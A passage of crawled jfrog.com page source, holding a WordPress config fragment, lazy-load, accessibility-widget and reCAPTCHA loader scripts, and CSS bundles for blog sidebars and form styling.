13:11:58","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/jfrog.com\/wp-includes\/images\/media\/default.png","width":720,"height":106,"sizes":{"thumbnail":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151158\/360x53-text.png","thumbnail-width":150,"thumbnail-height":22,"medium":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151158\/360x53-text.png","medium-width":300,"medium-height":44,"medium_large":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151158\/360x53-text.png","medium_large-width":720,"medium_large-height":106,"large":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151158\/360x53-text.png","large-width":720,"large-height":106,"1536x1536":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151158\/360x53-text.png","1536x1536-width":720,"1536x1536-height":106,"2048x2048":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2025\/04\/09151158\/360x53-text.png","2048x2048-width":720,"2048x2048-height":106}}}}},"wp_admin_ajax":"https:\/\/jfrog.com\/wp-admin\/admin-ajax.php","otp_resend_error_msg":"You've exceeded the Resend request limit. Try again!","is_otp_enabled":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://jfrog.com/wp-content/themes/jfrog.com/dist/jfrog_general.bundle.9ea8ce9ec8182e6b09fb.js" id="jfrog-general-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://jfrog.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>    <!-- Accessibility Code for "jfrog.com" -->
<script data-cfasync="false">
    window.interdeal = {
        "sitekey": "9ada71a24d8392b6c299a6a7b4c43c01",
        "Position": "Left",
        hideBtn: true,
        "domains": {
            "js": "https://js.nagich.co.il/",
            "acc": "https://access.nagich.co.il/"
        },
        "Menulang": "EN",
        "btnStyle": {
            "vPosition": [
                "80%",
                "80%"
            ],
            "scale": [
                "0.6",
                "0.5"
            ],
            "color": {
                "main": "#40be46",
                "second": "#ffffff"
            },
            "icon": {
                "outline": false,
                "type": 11,
                "shape": "circle"
            }
        }
    };

</script>



<script>
    document.addEventListener('scroll', initNagichOnEvent);
    document.addEventListener('mousemove', initNagichOnEvent);
    document.addEventListener('touchstart', initNagichOnEvent);
    document.addEventListener("keydown",initNagichOnEvent);


    function initNagichOnEvent (event) {
        initNagich();
        event.currentTarget.removeEventListener(event.type, initNagichOnEvent);
    }

    function initNagich() {
        if (window.nagichDidInit) {
            return false;
        }
        window.nagichDidInit = true;

        (function(doc, head, body){
            var coreCall             = doc.createElement('script');
            coreCall.src             = interdeal.domains.js + 'core/5.0.9/accessibility.js';
            coreCall.defer           = true;
            coreCall.integrity       = 'sha512-dxjHZQgpVIG70EQus4+1KR3oj2KGyrtwR/nr4lY+tcMjrQ1Yb9V1SCKNVLGhD3CcPMgANKAqOk4ldI8WWNnQTw==';
            coreCall.crossOrigin     = 'anonymous';
            coreCall.setAttribute('data-cfasync', true );
            body? body.appendChild(coreCall) : head.appendChild(coreCall);
        })(document, document.head, document.body);

        document.querySelector('.accessibility-mode')?.addEventListener('click', function() {
            window.interdeal.a11y.openMenu();
        });
    }
</script><script>
  const jfFormExists = document.getElementsByClassName('JFROG-CAPTCHA');
  if ((jfFormExists.length > 0) && (jfrog_general.is_china != 1 || true)) {
    setTimeout(function () {
      console.log('loading.recaptcha');
      let grecap = document.createElement('script')
      grecap.src = 'https://www.recaptcha.net/recaptcha/api.js?onload=CaptchaCallback&render=explicit&ver=5.5.1'
      grecap.type = 'text/javascript'
      grecap.id = 'google_recapcha-js'
      grecap.async = true
      grecap.defer = true
      document.body.appendChild(grecap); // add to bottom of body

      // Useful when CaptchaCallback function is not called on load in mobile browsers only
      if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        document.addEventListener('scroll', reCaptchaInitialisationMobile);
        document.addEventListener('mousemove', reCaptchaInitialisationMobile);
        document.addEventListener('touchstart', reCaptchaInitialisationMobile);
      }
    }, 4000);
  }

  function reCaptchaInitialisationMobile() {
    console.log('reCaptchaInitialisationMobile');
    setTimeout(function () {
      if (!jfrog_general.jf_reCaptchaInitialisationMobile) {
        window.CaptchaCallback();
      }
    }, 1000);

    event.currentTarget.removeEventListener('scroll', reCaptchaInitialisationMobile);
    event.currentTarget.removeEventListener('mousemove', reCaptchaInitialisationMobile);
    event.currentTarget.removeEventListener('touchstart', reCaptchaInitialisationMobile);
  }
</script>

  </body>
</html>


<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768573250 -->

--- FILE ---
content_type: text/css
request_url: https://jfrog.com/wp-content/themes/jfrog.com/dist/top-cta-banner.bundle.07fd16427c6ab1a71ac0.css?ver=6.8.1
body_size: 471
content:
.minimum-height{background:#1f324d;height:53px;overflow:hidden;position:relative}.top-fixed-stripe{background-color:#04080b;background-position-x:50%;background-position-y:top;background-repeat:no-repeat;background-size:cover;max-height:0;opacity:0;text-align:center;top:0;transform:translateY(-53px);transform-origin:top;transition:all .5s ease-in;visibility:hidden;width:100%;z-index:999}@media(max-width:767px){.top-fixed-stripe{background-position-y:center}}.top-fixed-stripe.show{max-height:100px;opacity:1;transform:translateY(0);visibility:visible}.top-fixed-stripe p{margin-top:10px}.top-fixed-stripe .top-fixed-stripe-cta{background:linear-gradient(89deg,#815efc 7%,#13fa95 92%)!important;font-family:BebasNeue,Open Sans,sans-serif;font-size:24px;padding:.2rem 1.8rem .2rem .8rem;text-transform:uppercase}.top-fixed-stripe .top-fixed-stripe-cta:after{right:13px;top:4px}.top-fixed-stripe .container{max-width:540px}@media(min-width:768px){.top-fixed-stripe .container{max-width:720px}}@media(min-width:992px){.top-fixed-stripe .container{max-width:1090px}}.top-fixed-stripe .stripe-inner-content{height:53px;max-width:100vw;z-index:2}.top-fixed-stripe .stripe-bg{height:100%;left:0;object-fit:cover;position:absolute;top:0;z-index:1}.top-fixed-stripe img{margin:0 auto;max-height:100%;width:100vw}@media(min-width:768px){.top-fixed-stripe img{display:block;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://jfrog.com/wp-content/themes/jfrog.com/dist/post.bundle.a50b8d2487c4aea04a42.css?ver=6.8.1
body_size: 6124
content:
.share_buttons{align-items:center;display:flex;justify-content:left;padding:14px 0}.share_buttons p{margin:0}.share_buttons span{color:#40be46;font-family:Open Sans,sans-serif;font-size:14px;font-weight:700;line-height:1.39;padding-right:5px}.share_buttons .icon{border:1px solid #000;border-radius:50%;color:#262626;cursor:pointer;margin:0 5px;position:relative;text-align:center;transition:.5s}.share_buttons .icon i{font-size:12px}.share_buttons .icon a{align-items:center;color:#262626;display:flex;height:20px;justify-content:center;padding:4px;width:20px}.share_buttons .icon a:active,.share_buttons .icon a:focus,.share_buttons .icon a:hover{color:#262626}.share_buttons .icon.tw a{padding:5px}.share_buttons .icon.li a{font-size:13px}.share_buttons .icon.github i{font-size:16px}.share_buttons .icon.stackoverflow a{padding:3px}.sidebar .widget_jf_recent_posts h3{text-align:center}.sidebar .widget_jf_recent_posts .widget_jf_recent_post{padding:25px 0}.sidebar .widget_jf_recent_posts .widget_jf_recent_post img{height:auto;max-width:100%}.sidebar .widget_jf_recent_posts .widget_jf_recent_post a{color:#2f2f2f;display:block;padding-top:10px;text-align:center}.sidebar .widget_jf_recent_posts .widget_jf_recent_post_read_more{margin-top:25px}.sidebar .widget_jf_recent_posts .widget_jf_recent_post_read_more .widget_jf_recent_post_read_more_inner{margin:0 auto;width:max-content}.sidebar .widget_jf_recent_posts .widget_jf_recent_post_read_more .widget_jf_recent_post_read_more_inner a{color:#2f2f2f;font-family:Open Sans,sans-serif;font-weight:700;text-align:center}.sidebar .widget_jf_featured_tags .jfrog-featured-tags-tags{margin:0;padding:0;text-align:center}.sidebar .widget_jf_featured_tags .jfrog-featured-tags-tags li{border-right:1px solid #40be46;display:inline-block;line-height:1;margin-right:8px;padding-right:8px}.sidebar .widget_jf_featured_tags .jfrog-featured-tags-tags li:last-child{border-right:0;margin-right:0;padding-right:0}.sidebar .widget_jf_featured_tags .jfrog-featured-tags-tags a{color:#2f2f2f;font-size:16px}.sidebar .widget_jf_featured_tags .jfrog-featured-tags-tags a:hover{color:#40be46;text-decoration:underline}.post-sidebar{display:none;margin-top:0;padding-top:90px;position:relative;z-index:1}@media(min-width:992px){.post-sidebar{display:block}}.post-sidebar #blog-sidebar-banner{margin-bottom:-25px;margin-top:-25px;max-width:100%;overflow:hidden}.blog-sidebar #blog-sidebar-banner img,.post-sidebar #blog-sidebar-banner img{height:auto;width:100%}.sidebar{background-color:#fff;padding:40px 20px;width:100%}.sidebar .widget{margin-bottom:50px}.sidebar .widget h3{font-family:Open Sans,sans-serif;font-size:18px;font-weight:700;margin-bottom:20px}.sidebar .widget_jf_featured_posts .featured-post a{color:#2f2f2f}.sidebar .widget_jf_featured_posts .featured-post a:active,.sidebar .widget_jf_featured_posts .featured-post a:focus,.sidebar .widget_jf_featured_posts .featured-post a:hover{color:#40be46;text-decoration:underline}.sidebar .widget_jf_featured_posts .featured-post a p{font-size:14px;margin-bottom:10px}.sidebar .widget_jf_featured_posts .featured-post a p:after{background-color:#40be46;content:"";display:block;height:1px;margin:auto;width:30px}.sidebar .widget_tag_cloud{text-align:center}.sidebar .widget_tag_cloud a.tag-cloud-link{color:#2f2f2f;font-size:16px!important;margin-left:5px;margin-right:5px;position:relative}.sidebar .widget_tag_cloud a.tag-cloud-link:active,.sidebar .widget_tag_cloud a.tag-cloud-link:focus,.sidebar .widget_tag_cloud a.tag-cloud-link:hover{color:#40be46;text-decoration:underline}.sidebar .widget_tag_cloud a.tag-cloud-link:after{background-color:#40be46;content:"";display:block;height:15px;left:0;margin-left:-7px;position:absolute;top:3px;width:1px}.sidebar .blog-newsletter-div #newsletter_form .form-div{display:block;position:relative}.sidebar .blog-newsletter-div #newsletter_form .form-div input{border:1px solid #000;height:33px;padding-left:6px;width:100%}.sidebar .blog-newsletter-div #newsletter_form .form-div button{background-color:#fff;border:none;cursor:pointer;height:30px;position:absolute;right:1px;top:2px;width:30px;z-index:95}.sidebar .blog-newsletter-div #newsletter_form .form-div button:after{top:2px}.sidebar .blog-newsletter-div #newsletter_form .form-div .ch_container{margin-top:10px}.sidebar .blog-newsletter-div #newsletter_form .form-div .nl_error{background:#fff;position:absolute;top:40px}.sidebar .jfrog-sidebar-cta{background:#40be46;color:#fff;padding:13px}.sidebar .jfrog-sidebar-cta h3,.sidebar .jfrog-sidebar-cta p{margin:0}.sidebar .jfrog-sidebar-cta .post-sidebar-inner-left{display:none;position:relative}.sidebar .jfrog-sidebar-cta .post-sidebar-inner-left .img-fluid{margin-top:-33px;position:absolute;top:50%;width:37px}@media(min-width:992px){.sidebar .jfrog-sidebar-cta .post-sidebar-inner-left{display:block}}.sidebar .jfrog-sidebar-cta .post-sidebar-inner-right{padding:6px 30px}@media(min-width:992px){.sidebar .jfrog-sidebar-cta .post-sidebar-inner-right{padding:0}}.sidebar .jfrog-sidebar-cta a{color:#fff;font-size:10px;padding:0 28px 0 0}.sidebar .jfrog-sidebar-cta a:after{top:0}.sidebar-banner{align-items:center;background-position-x:center;background-position-y:100%;background-size:cover;box-shadow:1px 0 20px 1px rgba(0,0,0,.15);display:flex;flex-direction:column;padding:50px 20px 55px}@media(min-width:992px){.sidebar-banner{background-position:50%;box-shadow:unset}}.sidebar-banner h2{font-size:1.6rem;line-height:1.4;text-transform:capitalize}.sidebar-banner .image-wrapper{margin:40px 0 50px}.sidebar-banner .image-wrapper img{max-width:100%;object-fit:contain}.sidebar-banner .button-wrapper{width:100%}.sidebar-banner .button-wrapper .btn-tt{padding:10px 0;width:100%}.sidebar-banner p a{color:inherit;font-size:1.1875rem;text-decoration:underline}.sidebar-banner.sidebar-banner-v2{border-radius:1.25rem;color:#fff;margin-top:1rem;padding:1.5rem 0 0;text-align:center}.sidebar-banner.sidebar-banner-v2>:not(.image-wrapper){padding-inline:.5rem}.sidebar-banner.sidebar-banner-v2 h2{font-size:2rem;line-height:131.34%;margin-bottom:1rem}.sidebar-banner.sidebar-banner-v2 h2 .green{color:#40be46!important}.sidebar-banner.sidebar-banner-v2 h3{font-size:1rem;font-weight:400;line-height:152%;margin-bottom:1.5rem}.sidebar-banner.sidebar-banner-v2 .image-wrapper{margin:1.5rem 0 0;order:10}.sidebar-banner.sidebar-banner-v2 .button-wrapper{order:5}.sidebar-container{padding-top:85px}@media(min-width:992px){.sidebar-container .top-sidebar{box-shadow:1px 0 20px 1px rgba(0,0,0,.15)}}.sidebar-container .top-sidebar .user-agreement-content{margin-top:0}.sidebar-container .top-sidebar .submit-btn-container{margin-top:.5rem}.sidebar-container .fa.square{align-items:center;background:#40be46;border-radius:5px;color:#fff;display:inline-flex;font-size:13px;height:1.3rem;justify-content:center;width:1.3rem}.newsletter{box-shadow:1px 0 20px 1px rgba(0,0,0,.15);font-size:18px}@media(min-width:992px){.newsletter{box-shadow:unset}}@media(min-width:768px){.newsletter{font-size:18px}}.newsletter input[type=email]{border-color:#bebebe;border-radius:2px;font-size:14px;padding:.5rem .75rem}@media(min-width:768px){.newsletter input[type=email]{font-size:18px}}.newsletter input[type=email].error{border-color:#ff1c4d}.newsletter form .submit-btn-container:after{background-color:#e5e5e5;content:"";display:block;height:1px;position:relative;top:2rem;width:100%}.newsletter form button[type=submit]{width:100%}.newsletter form button[type=submit]:hover{background-image:linear-gradient(90deg,#49bb50 0,#49bb50 31%,#49bb50)!important;background:#49bb50}.newsletter form button[type=submit].submitted{pointer-events:none}@keyframes pulse-bck-color{0%{background:#49bb50}50%{background:rgba(73,187,80,.502)}to{background:#49bb50}}html[lang=ja] .sidebar .widget h3{text-transform:unset}.form-control{background-clip:padding-box;background-color:#fff;border:1px solid #e8e8e8;border-radius:.25rem;color:#495057;display:block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{background-color:#fff;border-color:#2d58a6;box-shadow:0 0 0 .2rem rgba(18,35,66,.25);color:#495057;outline:0}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{background-color:#fff;color:#495057}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;line-height:1.5;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;line-height:1.5;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;font-size:1rem;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;height:calc(1.5em + .5rem + 2px);line-height:1.5;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;height:calc(1.5em + 1rem + 2px);line-height:1.5;padding:.5rem 1rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}.form-check{display:block;padding-left:1.25rem;position:relative}.form-check-input{margin-left:-1.25rem;margin-top:.3rem;position:absolute}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{align-items:center;display:inline-flex;margin-right:.75rem;padding-left:0}.form-check-inline .form-check-input{margin-left:0;margin-right:.3125rem;margin-top:0;position:static}.valid-feedback{color:#40be46;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(64,190,70,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;left:0;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2340be46' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#40be46;padding-right:calc(1.5em + .75rem)!important}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#40be46;box-shadow:0 0 0 .2rem rgba(64,190,70,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{background-position:right 1.5rem center;padding-right:3rem!important}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-valid,.was-validated .custom-select:valid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2340be46' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat;border-color:#40be46;padding-right:calc(.75em + 2.3125rem)!important}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#40be46;box-shadow:0 0 0 .2rem rgba(64,190,70,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#40be46}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#40be46}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#40be46}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#66cb6a;border-color:#66cb6a}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(64,190,70,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#40be46}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#40be46}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#40be46;box-shadow:0 0 0 .2rem rgba(64,190,70,.25)}.invalid-feedback{color:#ff1c4d;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(255,28,77,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;left:0;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23ff1c4d'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23ff1c4d' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#ff1c4d;padding-right:calc(1.5em + .75rem)!important}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#ff1c4d;box-shadow:0 0 0 .2rem rgba(255,28,77,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{background-position:right 1.5rem center;padding-right:3rem!important}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23ff1c4d'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23ff1c4d' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat;border-color:#ff1c4d;padding-right:calc(.75em + 2.3125rem)!important}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#ff1c4d;box-shadow:0 0 0 .2rem rgba(255,28,77,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ff1c4d}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#ff1c4d}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#ff1c4d}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#ff4f75;border-color:#ff4f75}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(255,28,77,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#ff1c4d}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#ff1c4d}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#ff1c4d;box-shadow:0 0 0 .2rem rgba(255,28,77,.25)}.form-inline{align-items:center;display:flex;flex-flow:row wrap}.form-inline .form-check{width:100%}@media(min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{align-items:center;display:flex;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{align-items:center;display:flex;justify-content:center;padding-left:0;width:auto}.form-inline .form-check-input{flex-shrink:0;margin-left:0;margin-right:.25rem;margin-top:0;position:relative}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}@keyframes hover-color{0%{border-color:silver}to{border-color:#40be46}}.magic-checkbox,.magic-radio{display:none;position:absolute}.magic-checkbox[disabled],.magic-radio[disabled]{cursor:not-allowed}.magic-checkbox+label,.magic-radio+label{cursor:pointer;display:block;padding-left:30px;position:relative;vertical-align:middle}.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{animation-duration:.4s;animation-fill-mode:both;animation-name:hover-color}.magic-checkbox+label:before,.magic-radio+label:before{border:1px solid silver;content:"";display:inline-block;height:20px;left:0;position:absolute;top:0;width:20px}.magic-checkbox+label:after,.magic-radio+label:after{content:"";display:none;position:absolute}.magic-checkbox[disabled]+label,.magic-radio[disabled]+label{color:#e4e4e4;cursor:not-allowed}.magic-checkbox[disabled]+label:after,.magic-checkbox[disabled]+label:before,.magic-checkbox[disabled]+label:hover,.magic-radio[disabled]+label:after,.magic-radio[disabled]+label:before,.magic-radio[disabled]+label:hover{cursor:not-allowed}.magic-checkbox[disabled]+label:hover:before,.magic-radio[disabled]+label:hover:before{animation-name:none;border:1px solid #e4e4e4}.magic-checkbox[disabled]+label:before,.magic-radio[disabled]+label:before{border-color:#e4e4e4}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{animation-name:none}.magic-checkbox:checked+label:after,.magic-radio:checked+label:after{display:block}.magic-radio+label:before{border-radius:50%}.magic-radio+label:after{background:#40be46;border-radius:50%;height:8px;left:6px;top:6px;width:8px}.magic-radio:checked+label:before{border:1px solid #40be46}.magic-radio:checked[disabled]+label:before{border:1px solid #b2e5b4}.magic-radio:checked[disabled]+label:after{background:#b2e5b4}.magic-checkbox+label:before{border-radius:3px}.magic-checkbox+label:after{border:2px solid #fff;border-left:0;border-top:0;box-sizing:border-box;height:12px;left:7px;top:2px;transform:rotate(45deg);width:6px}.magic-checkbox:checked+label:before{background:#40be46;border:#40be46}.magic-checkbox:checked[disabled]+label:before{background:#b2e5b4;border:#b2e5b4}.user-agreement-content{display:flex;flex-direction:column;gap:.5rem;margin-top:.5rem;min-height:3rem;position:relative}.user-agreement-content label{font-size:.75rem!important;line-height:normal!important;text-align:left!important}[class*=hero] .user-agreement-content label{font-size:.6875rem!important}.user-agreement-content .magic-checkbox{display:block;height:0!important;top:0}.user-agreement-content .magic-checkbox+label{padding-left:25px}.user-agreement-content .magic-checkbox+label:before{background:#fff;height:16px;width:16px}.user-agreement-content .magic-checkbox+label:after{height:10px;left:6px;top:7px;transform:translateY(-50%) rotate(45deg);width:5px}.user-agreement-content .magic-checkbox:checked+label:before{background:#40be46;border:1px solid #40be46!important}.form-control:focus,form :focus{outline:5px auto #40be46}.btn-green-form{background:#40be46;border:0;border-radius:4px;color:#fff;font-family:Open 